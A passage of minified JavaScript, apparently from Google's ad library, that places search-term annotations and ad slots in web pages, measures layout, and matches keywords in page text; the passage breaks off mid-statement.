function a2(a){var b="";a=$e(a,pi,1,Je());const c=a.length;for(let e=0;e<c;e++){var d=a[e];if(tf(d,mi,1,qi))d=tf(d,mi,1,qi),d=d.getLevel()===1?"<h1>"+QF(C(d,2))+"</h1>":d.getLevel()===2?"<h2>"+QF(C(d,2))+"</h2>":"<h3>"+QF(C(d,2))+"</h3>",b+=d;else if(tf(d,ni,2,qi))d=tf(d,ni,2,qi),d=C(d,1),b+="<p>"+LF(d)+"</p>";else if(tf(d,oi,3,qi)){b+="<ul>";d=tf(d,oi,3,qi);d=rf(d,1);const f=d.length;for(let g=0;g<f;g++)b+="<li>"+LF(d[g])+"</li>";b+="</ul>"}}return NF(b)};const b2=["P","UL"]; 
function c2(a,b,c){var d=b.contentDocument;if(d?.body&&b.contentWindow&&(d=d.getElementById("original-content"))){var e=Y(c.Pb-Gk()),f=cB(Oz).replace("<SW>",e).replace("<DH>",Y(c.yb));a=B1(a.g,j1,{id:"display-slot-2",Ba:a.Ba,searchTerm:"",Rg:"",Cc:c.format,rsToken:"",Jc:"",Kc:"",sh:!1,Oh:!0,zc:3,Ea:e,Da:f});a.classList.add("display-slot-container");e=d.insertBefore;a:{c=c.yb;f=d.getBoundingClientRect().top;for(g of d.children)if(b2.includes(g.tagName)&&g.getBoundingClientRect().bottom+16-f>=c){var g= 
g.nextElementSibling;break a}g=null}e.call(d,a,g);b=b.contentWindow;b.adsbygoogle=b.adsbygoogle||[];b.adsbygoogle.push({})}}function d2(a,b){const c=a.contentDocument;if(c?.body){I(a,{height:Y(c.body.scrollHeight)});var d=new a.contentWindow.ResizeObserver(()=>{I(a,{height:Y(c.body.scrollHeight)})});d.observe(c.body);b.sb(()=>void d.disconnect())}} 
function e2(a,b,c,d,e,f){const g=b.contentDocument;if(g?.body&&b.contentWindow){var h=g.getElementById("display-slot-container");if(h){var k=new MutationObserver((l,m)=>{l=g.getElementById("display-slot");if(l.getAttribute("data-ad-status")==="filled"){m.disconnect();if(f){h.style.position="";const n=c.cd(999,c.C,()=>{f2(a,b,c,f)},600);c.sb(()=>{c.C.clearTimeout(n)})}c.nc()}else l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")==="true"?(C1(h,{id:"display-slot", 
Ba:a.Ba,searchTerm:"",Rg:"",Cc:c.format,rsToken:"",Jc:"",Kc:"",sh:!1,Oh:!0,zc:2,Ea:d,Da:e}),m=b.contentWindow,m.adsbygoogle=m.adsbygoogle||[],m.adsbygoogle.push({})):l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")==="false"&&(m.disconnect(),f&&(h.remove(),f2(a,b,c,f)),c.nc())});k.observe(h,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]});c.sb(()=>void k.disconnect())}}} 
function f2(a,b,c,d){var e=b.contentDocument;if(e?.body&&b.contentWindow){var f=e.getElementById("original-content");f&&(e.getElementById("skeleton-loader")?.remove(),e={searchTerm:c.searchTerm,Kh:d},d=a.g.g||Uj(),e=(e||sG).Kh,(e=jG(jG(lG(),$1()),a2(e)))&&e.j?d=e.j():(e=rG(e),d=pk(d,e)),f.appendChild(d),c2(a,b,c))}} 
var g2=class{constructor(a,b,c,d,e){this.Ba=a;this.A=b;this.j=c;this.ob=d;this.l=e;this.g=new D1}cf(a){const b=a.Kh;if(!b)return this.l.cf(a);const c=Y(a.Pb-Gk()),d=cB(Nz).replace("<SW>",c).replace("<DH>",Y(a.yb));var e=Q(Lz);const f=Q(Mz),g={fe:Yi(a.C.document)};var h=a.searchTerm,k=a.Sg??"",l=this.Ba,m=this.A??"",n=!!B(a.V,13),p=B(a.V,3);e=Y1(g??{},a.format,l,e,f,a.Jc,k,a.Kc,m,b,this.j,this.ob,a.Rh??!1,p,a.rsToken,h,d,c,n);e=Ri("body",{dir:a.ba?"rtl":"ltr",lang:C(a.V,7)},e.ub());const r=a.C.document.createElement("iframe"); 
r.title=`Results for ${a.searchTerm}`;I(r,{display:"block",border:"0",width:"100%",height:Y(a.yb+(f?0:10))});const u=a.Wd(999,a.C,w=>{w.data.action==="sgda-ready"&&(f||c2(this,r,a),d2(r,a),e2(this,r,a,c,d,f?b:void 0))});a.sb(()=>{a.C.removeEventListener("message",u)});r.srcdoc=Ai(e);return r}};var h2=class{constructor(a){this.Vc=a.Vc??[];this.Mf=a.Mf??670;this.Vb=a.Vb??-1;this.sc=!!a.sc;this.Yd=a.Yd??0;this.Xd=a.Xd??0;this.Ke=a.Ke??!0;this.mf=!!a.mf;this.re=!!a.re;this.se=!!a.se;this.We=a.We??184;this.jg=!!a.jg;this.ud=!!a.ud;this.lf=!!a.lf;this.jc=!!a.jc;this.Sb=a.Sb??0;this.Nf=a.Nf??0;this.ef=!!a.ef;this.pe=!!a.pe;this.qe=!!a.qe}};function i2(a,b,c,d,e,f){return{V:j2(a)??Ye(b,Zw,1),ob:c,yd:d,Xb:1,R:new h2({Vc:e,Mf:R(nA),Vb:R(tA),sc:Q(Pz),Yd:R(iz),Xd:R(hz),Ke:Q(Uz),mf:Q(yz),re:Q(xz),se:Q(wz),We:R(Vz),jg:Q(Wz),ud:Q(rz)?Q(pz):void 0,lf:Q(rz)?Q(qz):void 0,Sb:R(Jz),Nf:R(Iz),ef:Q(jz),jc:Q(qy),pe:Q(sz),qe:Q(tz)}),ke:f}}function k2(){return{qj:new Set(dB(Hz))}} 
function j2(a){try{a=a?.location?.hash?.match(/\bgoog_cpmi=([^&]*)/);if(!a)return null;const b=decodeURIComponent(a[1]),c=$w(b);for(const d of Yw(c))Ce(d,14);return c}catch(b){return null}};var l2=class{constructor(a){this.performance=a}qa(){return this.performance.now()}},m2=class{qa(){return Date.now()}};const n2=[255,255,255];function o2(a){function b(d){return[Number(d[1]),Number(d[2]),Number(d[3]),d.length>4?Number(d[4]):1]}var c=a.match(/rgb\(([0-9]+),\s*([0-9]+),\s*([0-9]+)\)/);if(c||(c=a.match(/rgba\(([0-9]+),\s*([0-9]+),\s*([0-9]+),\s*([0-9\\.]+)\)/)))return b(c);if(a==="transparent"||a==="")return[0,0,0,0];throw Error(`Invalid color: ${a}`);} 
function p2(a){var b=getComputedStyle(a);if(b.backgroundImage!=="none")return null;b=o2(b.backgroundColor);var c=q2(b);if(c)return c;a=(a=a.parentElement)?p2(a):n2;if(!a)return null;c=b[3];return[Math.round(c*b[0]+(1-c)*a[0]),Math.round(c*b[1]+(1-c)*a[1]),Math.round(c*b[2]+(1-c)*a[2])]}function q2(a){return a[3]===1?[a[0],a[1],a[2]]:null};function r2(a,b,c){var d;a:{for(d=a.document.body;d;d=d.parentElement)if(d.classList.contains("google-anno-skip")){d=!1;break a}d=c.da>=400}if(d)if((d=s2(a,b,c))!=null)c=d;else a:{d=c.Z;b=t2(a,b,c);a=16;for(const e of b){b=e.start;const f=e.end;if(b>a){if(b-a-16>=200){c=u2(c,b,a);break a}a=f+16}else f>=a&&(a=f+16)}c=d-a-16>=200?u2(c,d,a):null}else c=null;return c} 
function s2(a,b,c){const d=c.wa===c.ba;var e=v2(a,b,c,d);if(!e)return null;e=e.position.yf();a=w2(a,b,e,c,function(f){f=f.getBoundingClientRect();return d?c.Z-f.right:f.left});if(!a||a-16<200)return null;b=c.Z;return{hb:d?b-a:16,tb:d?16:b-a,pa:e}}function x2(a,b,c){const d=it(a),e=jt(a);return VI(new bJ(a,{me:b.jc?f=>f.id!=="google-anno-sa":void 0}),new qk(e-c.pa-50,d-c.tb,e-c.pa,c.hb),!0).size>0} 
function v2(a,b,c,d){c=Math.floor(c.da*.3);if(c<66)return null;d=d?kJ({pa:16,tb:16}):iJ({pa:16,hb:16});const e=a.document.getElementById("google-anno-sa");return eJ(a,{Pd:d,Bh:c-66,Xe:200,Eh:50,Lf:c,Hc:16},b.jc&&e?[a.document.body,e]:[a.document.body],!0).zg}function w2(a,b,c,d,e){a=d.wa?y2(a,b,c,d):z2(a,b,c,d);b=d.Z;let f=d.wa?b:b*.35;a.forEach(g=>{f=Math.min(f,e(g))});return f<16?null:f-16} 
function y2(a,b,c,d){const e=d.da;return VI(new bJ(a,{me:b.jc?f=>f.id!=="google-anno-sa":void 0}),new qk(e-c-50,d.Z-16,e-c,16),!0)}function z2(a,b,c,d){const e=d.da,f=d.Z;d=d.ba;return VI(new bJ(a,{me:b.jc?g=>g.id!=="google-anno-sa":void 0}),new qk(e-c-50,(d?f*.35:f)-16,e-c,(d?16:f*.65)+16),!0)}function u2(a,b,c){const d=a.ba;return{hb:d?A2(a,b,c):c,tb:d?c:A2(a,b,c),pa:16}}function A2(a,b,c){const d=a.Z;return a.wa?d-b+16:Math.max(d-c-d*.35,d-b+16)} 
function t2(a,b,c){const d=c.ba,e=c.Z;return[...(c.wa?y2(a,b,16,c):z2(a,b,16,c))].map(f=>new dJ(d?e-f.getBoundingClientRect().right:f.getBoundingClientRect().left,d?e-f.getBoundingClientRect().left:f.getBoundingClientRect().right)).sort((f,g)=>f.start-g.start)};function B2(a){return a.document.getElementById("google-anno-sa")}function C2(a,b,c,d){const e=t1(a,"span");e.id="gda";e.appendChild(A1(a,C(b.V,18)));v1(e);D2(b,1064,e,f=>{d?.();dk(c);f.preventDefault();f.stopImmediatePropagation();return!1});return e} 
function E2(a,b,c,d,e){const f=t1(a,"span");I(f,{position:"absolute",top:"2.5px",bottom:"2.5px",left:(b.ba(),"50px"),right:b.ba()?"24px":"12px",display:"flex","flex-direction":"row",color:"#1A73E8",cursor:"pointer",transition:"width 5s"});b.wa||I(f,{"justify-content":""});const g=y1(a),h=t1(a,"span");I(h,{display:"inline-block",cursor:"inherit","margin-left":b.ba()?"6px":"4px","margin-right":b.ba()?"4px":"6px","margin-top":"12px","min-width":"initial"});f.appendChild(h);h.appendChild(g);c.classList?.add("google-anno-sa-qtx", 
"google-anno-skip");c.tabIndex=0;c.role="link";c.ariaLive="polite";c.ariaLabel=F2(d.g,b);I(c,{height:"40px","align-items":"center","line-height":"44px","font-weight":"400","font-style":"normal","text-overflow":"ellipsis","white-space":"nowrap",overflow:"hidden","-webkit-tap-highlight-color":"transparent",color:"#1A73E8"});v1(f);D2(b,999,f,k=>{k.preventDefault();if(!G2(e,b))return!1;if((d.A??0)+800<=b.qa(27)){k=d.g;const m=b.M.get(k)||"";var l=hq(fq(k),d.j);l=Af(l,3,d.B);l=F(l,9,1);l=b.g.ae(l);b.ya(1401, 
H2(e,a,b,l,k,m,2,b.l.get(k)||"",b.j.get(k)??"",b.B.get(k)??""))}return!1});f.appendChild(c);return f} 
function I2(a,b,c,d,e,f){const g=t1(a,"div");g.id="google-anno-sa";g.dir=b.ba()?"rtl":"ltr";g.tabIndex=0;g.setAttribute("google-side-rail-overlap","true");g.setAttribute("google-anchor-overlappable","true");I(g,{background:"#FFFFFF","border-style":"solid",bottom:Y(d.pa),"border-radius":"16px",height:Y(50),position:"fixed","text-align":"center",border:"0px",left:Y(d.hb),right:Y(d.tb),"box-shadow":"0px 1px 2px rgba(0, 0, 0, 0.3), 0px 1px 3px 1px rgba(0, 0, 0, 0.15)","z-index":"1000"});I(g,{fill:"white"}); 
I(g,{color:"#1A73E8",cursor:"auto","font-family":"Roboto","font-size":"16px","font-weight":"400","font-style":"normal",overflow:"hidden","text-align":"start","text-orientation":"mixed",visibility:"visible","writing-mode":"initial"});d=t1(a,"span");I(d,{cursor:"inherit"});g.appendChild(E2(a,b,d,c,f));g.appendChild(C2(a,b,g,e));return g} 
function J2(a,b,c){b=b.getElementsByClassName("google-anno-sa-qtx")[0];RI(b)&&(b.innerText=a.g);b.ariaLabel=F2(a.g,c);c=c.g;b=c.ug;var d=new Hp;var e=a.j;d=Ce(d,2,e==null?e:zd(e,void 0));a=Ff(d,4,a.g);return b.call(c,a)}function K2(a,b,c,d,e){if(x2(b,c.R,d))return null;a.A=c.qa(26);d=I2(b,c,a,d,()=>{a.l=!0;var f=c.g,g=f.sg;var h=new Fp;h=Df(h,3,a.j);h=Ff(h,2,a.g);g.call(f,h)},e);e=J2(a,d,c);b.document.body.appendChild(d);return e} 
function L2(a,b,c,d,e,f,g,h){if(!(a.l||a.g===e&&a.j===d&&a.D===f)){if(a.B!==null){var k=a.B,l=c.g,m=l.tg,n=new Gp;k=Bf(n,1,k);m.call(l,k)}a.g=e;a.j=d;a.D=f;B(c.V,17)||(d=B2(b),a.B=d?J2(a,d,c):K2(a,b,c,g,h))}}function M2(a,b,c,d){if(!a.l){var e=B2(b);e&&N2(d,b,()=>{I(e,{transition:"all 200ms ease-in-out",bottom:Y(c.pa),left:Y(c.hb),right:Y(c.tb)})})}}var O2=class{constructor(){this.g="";this.j=null;this.D="";this.B=null;this.l=!1;this.A=null}};function F2(a,b){return C(b.V,19).replace("TERM",a)};function P2(a,b,c=null){a.l>=a.B.length&&(a.l=0,a.F++);a.F>=3||(c??a.g.g.W?a.g.sb(()=>void P2(a,b,!1)):(c=a.B[a.l++],a.D=!1,L2(a.A,a.C,a.config,c.g,c.searchTerm,c.j,a.j,a.g),a.config.cd(898,a.C,()=>{P2(a,b)},a.fi)))}var Q2=class{constructor(a,b,c,d,e){var f=new O2;this.C=a;this.config=b;this.A=f;this.j=d;this.g=e;this.B=[];this.D=!0;this.F=this.l=0;this.fi=c.fi}};class R2{constructor(a,b,c){this.g=a;this.searchTerm=b;this.j=c}};function S2(a){return a.maximumAnnotationsPerPage>0&&a.g.B>=a.maximumAnnotationsPerPage}var U2=class{constructor(a,b,c,d,e){this.B=b;this.annotationsPerWindow=c;this.maximumAnnotationsPerPage=d;this.l=e;this.j=0;this.g=new T2(a)}};function V2(a,b){b-=a.A;for(const c of a.g.keys()){const d=a.g.get(c);let e=0;for(;e<d.length&&d[e]<b;)e++;a.j-=e;e>0&&a.g.set(c,d.slice(e))}}class T2{constructor(a){this.A=a;this.g=new Map;this.l=new Map;this.j=0}get B(){return this.j}};function W2(a,b,c,d,e,f,g,h=!1){const k=t1(a,"div");k.classList.add("google-anno-skip","google-anno-sc");d=a.getComputedStyle(d).fontSize||"16px";if(h=b.R.ud&&!h){var l=c.indexOf(" "),m=l>0,n=m?c.substring(0,l):c;l=m?c.substring(l):"";const p=t1(a,"span");I(p,{"white-space":"nowrap",display:"inline-block"});p.appendChild(X2(a,d,b,f,h));p.appendChild(Y2(a,b,n,!m));k.appendChild(a.document.createTextNode(" "));k.appendChild(p);l&&k.appendChild(Y2(a,b,l,!0))}else k.appendChild(X2(a,d,b,f,h)),m=k.appendChild, 
n=t1(a,"span"),n.appendChild(a.document.createTextNode(c)),I(n,{position:"relative",left:b.ba()?"":"3px",right:b.ba()?"3px":"","padding-left":b.ba()?"6px":"","padding-right":b.ba()?"":"6px"}),m.call(k,n);if(h){f="inherit";g="";if(b.R.qe||b.R.Sb)if(d=a.document.querySelector("a"))g=a.getComputedStyle(d).color;b.R.qe&&g&&(f=g);I(k,{display:"inline",color:f,"font-family":"inherit","font-weight":"inherit","font-size":"inherit","font-style":"inherit",background:"transparent",border:"none","padding-left":"0", 
"padding-right":"0","margin-top":"0","margin-bottom":"0","margin-inline-start":"6px","margin-inline-end":"0",cursor:"pointer"});b.R.Sb&&I(k,{"background-image":`linear-gradient(${e}, ${e})`,"border-radius":"20px","padding-top":Y(2),"padding-bottom":Y(2),"padding-left":"","padding-right":"","box-shadow":`${b.ba()?"-3px":"3px"} 0 0 0 ${e}`})}else I(k,{display:"inline-block","border-radius":"20px","padding-left":b.ba()?"7px":"6px","padding-right":b.ba()?"6px":"7px","padding-top":"3px","padding-bottom":"3px", 
"border-width":"1px","border-style":"solid",color:f,"font-family":"Roboto","font-weight":"500","font-size":d,"border-color":"#D7D7D7",background:e,cursor:"pointer","margin-top":"-3px",height:"min-content"}),g&&I(k,{margin:`${Y(-3)} 0`,"padding-top":Y(2),"padding-bottom":Y(2)});k.tabIndex=0;k.role="link";k.ariaLabel=c;return k} 
function X2(a,b,c,d,e){b=z1(a,b,d);e?I(b,{"vertical-align":"text-bottom"}):I(b,{position:"relative",top:"3px"});a=t1(a,"span");I(a,{display:e?"inline":"inline-block","padding-left":c.ba()?"":e?"0":"3px","padding-right":c.ba()?e?"0":"3px":"","white-space":e?"nowrap":""});a.appendChild(b);return a} 
function Y2(a,b,c,d){const e=t1(a,"span");e.appendChild(a.document.createTextNode(c));I(e,{"margin-left":b.ba()?"":"3px","margin-right":b.ba()?"3px":"","text-decoration":b.R.Sb?"":"underline dotted","-webkit-text-decoration":b.R.Sb?"":"underline dotted","padding-left":d&&b.ba()?"6px":"","padding-right":d&&!b.ba()?"6px":""});return e} 
function Z2(a,b){if(!b.R.Sb)return null;b=b.R.Sb;let c=`rgba(173, 216, 230, ${b} )`;const d=a.document.querySelector("a");d&&(a=a.getComputedStyle(d).color,a=o2(a),c=`rgba(${a[0]}, ${a[1]}, ${a[2]}, ${b})`);return c};var $2=class{constructor(){this.g=[]}};function a3(a,b){return C(a,10).replace("TERM",b)};function b3(a){a.config.cd(1065,a.C,()=>{if(!a.g){var b=uq(new vq,a.j);var c=new sq;b=A(b,2,wq,c);a.config.g.He(b)}},1E4)}class c3{constructor(a,b,c){this.C=a;this.config=b;this.j=c;this.g=!1}cancel(a){this.C.clearTimeout(a)}}function G2(a,b){b=b.qa(14);if(b<a.j+1500&&a.j!==0)return!1;a.j=b;return!0}function H2(a,b,c,d,e,f,g,h=null,k,l,m=!1){a.l();return new Promise(n=>{const p=Ju(a.g,!1,()=>void n(d3(a,b,c,d,e,f,g,h,k,l,m)));a.l=()=>{p();n(null)}})} 
function d3(a,b,c,d,e,f,g,h=null,k,l,m){const n=ha(Promise,"withResolvers").call(Promise);n.promise.then(()=>{var u=c.g,w=u.He;var x=uq(new vq,d);var J=new tq;x=A(x,4,wq,J);w.call(u,x)});const p=c.wa?b.innerWidth:Math.min(b.document.body.clientWidth,c.R.Mf);f=c.ke.cf({C:b,searchTerm:e,rsToken:f,R:c.R,wa:c.wa,ba:c.ba(),V:c.V,Sg:h,Pb:p,yb:c.wa?.95*b.innerHeight-30:b.innerHeight-24-20,Wd:c.Wd.bind(c),cd:c.cd.bind(c),Wh:c.Wh.bind(c),sb:u=>void a.sb(u),format:g,Rh:m,Jc:k,Kc:l,Kh:c.F.get(e),nc:n.resolve}); 
e=c.wa?e3(b,c,e,f):f3(b,c,e,p,f);Ku(e.isVisible(),!1,()=>{var u=a.B;for(const w of u.g)w();u.g.length=0;a.g.g(!1)});e.show({Ni:!0});a.g.g(!0);const r=new c3(b,c,d);b3(r);a.sb(()=>{var u=c.g,w=u.He;var x=uq(new vq,d);var J=new rq;x=A(x,3,wq,J);w.call(u,x);r.g=!0});return e}function e3(a,b,c,d){return sI(a,d,{Dj:.95,Vi:.95,zIndex:2147483647,ne:!0,Og:"adpub-drawer-root",...(b.R.mf?{oe:!0,ba:b.ba(),dc:C(b.V,14)}:{}),Qg:new Bu(a3(b.V,c))})} 
function f3(a,b,c,d,e){return DG(a,e,{xf:`${d}px`,sf:b.ba(),dc:C(b.V,14),zIndex:2147483647,ne:!0,Pi:!0,Og:"adpub-drawer-root",Qg:new Bu(a3(b.V,c))})}var g3=class{constructor(){this.g=new Bu(!1);this.B=new $2;this.l=()=>{};this.j=0}sb(a){this.B.g.push(a)}};function h3(a){let b=0;a=a.document.body.getElementsByClassName("adsbygoogle");for(const c of a){if(!RI(c)||c.dataset.adStatus==="unfilled")continue;a=c.getBoundingClientRect().bottom;a>0&&(b+=a)}return b}async function i3(a,b,c){var d=[...a.document.body.getElementsByClassName("adsbygoogle")].filter(e=>Ck(e).y<a.innerHeight*c.R.Yd);d=Promise.all(d.map(e=>j3(e,c)));c.R.Xd===0?await d:await Promise.race([d,k3(a,b,c)])} 
function j3(a,b){return a.getAttribute("data-ad-status")?Promise.resolve():b.ya(1065,new Promise(c=>{(new MutationObserver((d,e)=>{a.getAttribute("data-ad-status")&&(e.disconnect(),c())})).observe(a,{attributeFilter:["data-ad-status"]})}))}function k3(a,b,c){return c.ya(1065,new Promise(d=>{const e=c.cd(1065,a,()=>void d(),c.R.Xd);b.push(async()=>void a.clearTimeout(e))}))};const l3=["BTN","BUTTON","LINK"],n3=m3("banner cc cookie dialog gdpr modal notice notification pop-up popup privacy prompt slidedown-container sticky stky".split(" ")),o3=m3("accept acknowledge allow close consent deny dismiss ok opt-in opt-out reject".split(" "));function m3(a){return new RegExp(`(?:^|[_-\\s])${a.join("|(?:^|[_-\\s])")}`,"i")} 
function p3(a,b,c){if(a.classList?.contains("google-anno-skip"))return!1;switch(a.tagName?.toUpperCase?.()){case "IFRAME":case "A":case "AUDIO":case "BUTTON":case "CANVAS":case "CITE":case "CODE":case "EMBED":case "FOOTER":case "FORM":case "IMG":case "KBD":case "LABEL":case "MENU":case "OBJECT":case "PRE":case "SAMP":case "SCRIPT":case "SELECT":case "STYLE":case "SUB":case "SUPER":case "SVG":case "TEXTAREA":case "TIME":case "VAR":case "VIDEO":case null:return!1;case "BODY":return!0}return(a.className.toUpperCase?.()?.includes("CRUMB")|| 
a.id.toUpperCase?.()?.includes("CRUMB"))&&a.offsetHeight<=50||q3(a,c,b)?!1:!r3(a)&&!(a.className.toUpperCase?.().includes("MENU")||a.id.toUpperCase?.().includes("MENU"))&&!(a.tabIndex>=0)&&c.getComputedStyle(a).transform==="none"&&!a.classList?.contains("adsbygoogle")} 
function q3(a,b,c){const d=a.role?.toUpperCase?.()==="BUTTON",e=a.tagName?.toUpperCase?.()==="INPUT"&&a.getAttribute("type")?.toUpperCase?.()==="BUTTON";return l3.some(f=>a.className.toUpperCase?.()?.includes(f)||a.id.toUpperCase?.()?.includes(f))||d||e||(c.ef?b.getComputedStyle(a).cursor==="pointer":a.getAttribute("style")?.toUpperCase?.()?.includes("CURSOR: POINTER"))||a.childNodes.length===1&&SI()(a.firstElementChild)} 
function s3(a,b,c){var d=a.getBoundingClientRect();d=c.document.elementsFromPoint(d.x+d.width/2,d.y+d.height/2);for(const e of d)if(a.contains(e))break;else if(t3(e,b,c))return!0;return!1}function u3(a,b,c){var d=a.getClientRects();if(!d.length)return!1;let e=!1;for(const f of d){d=c.document.elementsFromPoint(f.x+f.width/2,f.y+f.height/2);let g=!1;for(const h of d)if(a.contains(h)){g=!0;break}else if(t3(h,b,c)){e=!0;g=!1;break}if(g)return!1}return e} 
function t3(a,b,c){return!(a.closest(".adsbygoogle")||a.closest("#google-anno-sa")||v3(a,b,c))}function v3(a,b,c){return r3(a)||c.getComputedStyle(a).position==="fixed"?!0:!!a.parentElement&&a.parentElement.tagName!=="BODY"&&v3(a.parentElement,b,c)} 
function r3(a){const b=a.getAttribute("id")??"";if(b.match(n3)||a.className.match?.(n3)||a.ariaLabel?.match(n3)||a.role?.toUpperCase?.()==="DIALOG")return!0;if(a.tagName==="A"||a.tagName==="BUTTON")if(b.match(o3)||a.className.match?.(o3)||a.ariaLabel?.match(o3))return!0;return!1} 
function w3(a){var b=a.textContent;if(!b)return!1;switch(a.tagName?.toUpperCase?.()){case "H1":case "H2":case "H3":case "H4":case "H5":case "H6":case "HEADER":case "HGROUP":case "TH":case "THEAD":return!0;case "LI":case "OL":case "TD":case "TR":case "UL":return!1}a:{for(a=0;a<b.length;a++){const c=b.charAt(a);if((a===0||b.charAt(a-1)===" ")&&c.toLowerCase()===c){b=!1;break a}}b=!0}return b};function x3(a,b,c){b=b.getBoundingClientRect();a=aq($p(Zp(new ff,a),3),c);a=E(a,6,Math.round(b.x));return E(a,7,Math.round(b.y))}function y3(a,b){return aq($p(Zp(new ff,a),4),b)}function z3(a){a=o2(a);var b=new Xp;b=E(b,1,a[0]);b=E(b,2,a[1]);b=E(b,3,a[2]);return Te(b,4,Vc(a[3]),0)} 
function A3(a,b,c,d,e){var f=d.getBoundingClientRect();var g=new iq;g=E(g,1,Math.round(f.x));g=E(g,2,Math.round(f.y));g=E(g,3,Math.round(f.height));f=E(g,4,Math.round(f.width));f=E(f,6,a.innerHeight);f=E(f,5,a.innerWidth);c=Vp(Up(new Wp,c.tagName),[...c.classList]);g=new jq;b=Df(g,1,b);b=z(b,2,f);b=z(b,3,c);a:{d=document.elementsFromPoint(d.getBoundingClientRect().x+d.getBoundingClientRect().width/2,d.getBoundingClientRect().y+d.getBoundingClientRect().height/2);for(const h of d)if(t3(h,e,a)){a=h; 
break a}a=null}a&&(a=Vp(Up(new Wp,a.tagName),[...a.classList]),z(b,4,a));a=new lq;return A(a,1,mq,b)}function B3(a,b){b=Vp(Up(new Wp,b.tagName),[...b.classList]);var c=new kq;a=yf(c,1,a);a=z(a,2,b);b=new lq;return A(b,2,mq,a)};const C3=/[\s!'",:;\\(\\)\\?\\.\u00bf\u00a1\u30a0\uff1d\u037e\u061f\u3002\uff1f\uff1b\uff1a\u2014\u2014\uff5e\u300a\u300b\u3008\u3009\uff08\uff09\u300c\u300d\u3001\u00b7\u2026\u2025\uff01\uff0c\u00b7\u2019\u060c\u061b\u060d\u06d4\u0648]/;function D3(a,b){switch(b){case 1:return!0;default:return a===""||C3.test(a)}};function E3(a,b){const c=new F3(b);for(const d of a)C(d,5)&&rf(d,3).forEach(e=>{G3(c,e,e)});H3(c);return new I3(c)}function J3(a,b){b=a.match(b);a=new Map;for(const c of b)if(b=c.l,a.has(b)){const d=a.get(b);c.length>d.length&&a.set(b,c)}else a.set(b,c);return[...a.values()]}var I3=class{constructor(a){this.g=a}isEmpty(){return this.g.isEmpty()}match(a){return this.g.match(a)}}; 
function G3(a,b,c){const d=a.j.has(c)?a.j.get(c):a.B++;a.j.set(c,d);a.A.set(d,c);c=0;for(let e=0;e<b.length;e++){const f=b.charCodeAt(e);a.g[c].contains(f)||(a.g.push(new K3),a.g[a.size].A=c,a.g[a.size].F=f,a.g[c].l.set(f,a.size),a.size++);c=a.g[c].l.get(f)}a.g[c].B=!0;a.g[c].D=d;a.g[c].M=a.l.length;a.l.push(b.length)} 
function H3(a){const b=[];for(b.push(0);b.length>0;){const f=b.shift();var c=a,d=c.g[f];if(f===0)d.g=0,d.j=0;else if(d.A===0)d.g=0,d.j=d.B?f:c.g[c.g[f].g].j;else{d=c.g[c.g[f].A].g;for(var e=c.g[f].F;;){if(c.g[d].contains(e)){c.g[f].g=c.g[d].l.get(e);break}if(d===0){c.g[f].g=0;break}d=c.g[d].g}c.g[f].j=c.g[f].B?f:c.g[c.g[f].g].j}for(const g of a.g[f].nb)b.push(g)}} 
class F3{constructor(a){this.D=a;this.size=1;this.g=[new K3];this.l=[];this.j=new Map;this.A=new Map;this.B=0}isEmpty(){return this.B===0}match(a){let b=0;const c=[];for(let g=0;g<a.length;g++){for(;;){var d=a.charCodeAt(g),e=this.g[b];if(e.contains(d)){b=e.l.get(d);break}if(b===0)break;b=e.g}let h=b;for(;;){h=this.g[h].j;if(h===0)break;const k=g+1-this.l[this.g[h].M],l=g;d=a;e=l;var f=this.D;D3(d.charAt(k-1),f)&&D3(d.charAt(e+1),f)&&c.push(new L3(k,l,this.A.get(this.g[h].D)));h=this.g[h].g}}return c}} 
class K3{constructor(){this.l=new Map;this.T=!1;this.Fa=this.K=this.G=this.la=this.X=this.aa=-1}contains(a){return this.l.has(a)}set A(a){this.aa=a}get A(){return this.aa}set F(a){this.X=a}get F(){return this.X}set B(a){this.T=a}get B(){return this.T}set D(a){this.K=a}get D(){return this.K}set g(a){this.la=a}get g(){return this.la}set j(a){this.G=a}get j(){return this.G}set M(a){this.Fa=a}get M(){return this.Fa}get nb(){return this.l.values()}} 
var L3=class{constructor(a,b,c){this.j=a;this.g=b;this.A=c}get l(){return this.j}get B(){return this.g}get searchTerm(){return this.A}get length(){return this.g-this.j}};const M3="A B EM I LI S SPAN STRONG U".split(" ");async function N3(a,b,c,d,e,f,g,h){const k=E3(Yw(b.V),b.A);if(!k.isEmpty()){var l=new Map;for(const m of Yw(b.V).filter(n=>C(n,5)))rf(m,3).forEach(n=>{l.set(n,Ww(m))});await O3(a,a.document.body,b,k,l,new Set,d,e,f,new U2(0,0,0,100,(c.um??2)*a.innerHeight),new P3(a.innerHeight*.6),g,h)}} 
async function O3(a,b,c,d,e,f,g,h,k,l,m,n,p){g.g.qa(9)>=g.j&&await Q3(g,10);if(RI(b)||b.nodeType===Node.TEXT_NODE)if(!RI(b)||p3(b,c.R,a)&&b.tagName!=="TABLE"&&a.getComputedStyle(b).display!=="none")if(b.nodeType===Node.TEXT_NODE&&b.textContent)J3(d,b.textContent).map(r=>e.get(r.searchTerm)).filter(r=>!!r).forEach(r=>{f.add(r)});else{for(const r of b.childNodes)await O3(a,r,c,d,e,f,g,h,k,l,m,n,p);f.size&&QI(b)&&["block","table-cell"].includes(a.getComputedStyle(b).display)&&R3(a,b)&&S3(a,m,b.getBoundingClientRect().bottom)&& 
!w3(b)&&T3(b,c)&&U3(a,f,c,h,k,b,l,m,p)}else m&&b.classList?.contains("adsbygoogle")&&b.dataset.adStatus==="filled"&&V3(m,b.getBoundingClientRect().bottom+a.scrollY)} 
function U3(a,b,c,d,e,f,g,h,k){b.size&&tv(a,["Roboto:500"]);for(const [w,x]of[...b].entries()){var l=w,m=x;if(S2(g)||l===1)break;b.delete(m);l=g;var n=m,p=f.getBoundingClientRect().bottom;n=l.g.l.get(n);if(!(n===void 0||p-n>l.l)){b.delete(m);continue}if(c.R.Vb>=0&&!B(c.V,17)&&(l=W2(a,c,m,f,Z2(a,c)||"#0B57D0","#FFFFFF",!0),p=h3(a),f.insertBefore(l,null),n=h3(a),l.remove(),l=c,p=n-p,p<=0?l=!0:l.Vb<p?l=!1:(l.Vb-=p,l=!0),!l))continue;l=x3(c.g.Ec(),f,m);W3(d,l);c.R.sc&&e.incrementTermUsageCount(m);var r= 
